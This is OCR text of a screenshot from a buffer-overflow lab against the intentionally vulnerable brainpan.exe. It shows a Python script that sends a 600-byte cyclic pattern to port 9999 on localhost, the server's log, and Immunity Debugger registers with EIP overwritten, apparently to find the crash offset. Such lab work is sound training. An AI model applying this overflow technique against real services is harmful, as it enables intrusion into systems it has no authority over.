 eclipse-workspace - brainpan/offset.py - Eclipse IDE
File Edit Refactoring Source Navigate Search Project Pydev Run Window Help
offset
1 import socket,sys
2
3 #msf-pattern_create -l 600 -s ABCDEFGHIKL,alienum,123456789
4 payload = "Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Al1Al2Al3Al4Al5Al6Al7Al8Al9Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9
5
6
7 try:
8 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
9 s.connect(('127.0.0.1',9999))
10 s.recv(1024)
11 s.send(payload.encode('utf-8'))
12 s.close()
13 except Exception as e:
14 print("[X] Connection error")
15 print(e)
16 sys.exit()
C:\Users\ \OneDrive\Υπολογιστής\brainpan.exe
[+] initializing winsock...done.
[+] server socket created.
[+] bind done on port 9999
[+] waiting for connections.
[+] received connection.
[get_reply] s = [Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Al1Al2Al3Al4Al5Al6Al7Al8Al9Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Ae
e8Ae9An1An2An3An4An5An6An7An8An9Au1Au2Au3Au4Au5Au6Au7Au8Au9Am1Am2Am3Am4Am5Am6Am7Am8Am9Ba1Ba2Ba3Ba4Ba
l3Bl4Bl5Bl6Bl7Bl8Bl9Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Be1Be2Be3Be4Be5Be6Be7Be8Be9Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn
u7Bu8Bu9Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Ci1Ci2Ci3Ci
e2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm
a6Da7Da8Da9Dl1Dl2]
[get_reply] copied 600 bytes to buffer
Immunity Debugger - brainpan.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Call tree
Called from Procedure Calls Commen
Registers (FPU) < <
EAX FFFFFFFF
ECX 3117303F ASCII "shitstorm
EDX 005FF700 ASCII "Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9A
EBX 00272000
ESP 005FF910 ASCII "Cu6Cu7Cu8Cu9Cm1Cm2Cm3Cm4Cm5C
EBP 75433375
ESI 31171280 brainpan.<ModuleEntryPoint>
EDI 31171280 brainpan.<ModuleEntryPoint>
EIP 35754334
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 1 FS 0053 32bit 275000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010286 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT
FCW 037F Prec NEAR,64 Mask 1 1 1 1 1 1
005FF910 43367543 Cu6C
005FF914 75433775 u7Cu
005FF918 39754338 8Cu9
005FF91C 43316D43 Cm1C
005FF920 6D43326D m2Cm
005FF924 346D4333 3Cm4
005FF928 43356D43 Cm5C
005FF92C 6D43366D m6Cm
005FF930 386D4337 7Cm8
005FF934 44396D43 Cm9D
005FF938 61443161 a1Da
005FF93C 33614432 2Da3
005FF940 44346144 Da4D
005FF944 61443561 a5Da
005FF948 37614436 6Da7
005FF94C 44386144 Da8D
005FF950 6C443961 a9Dl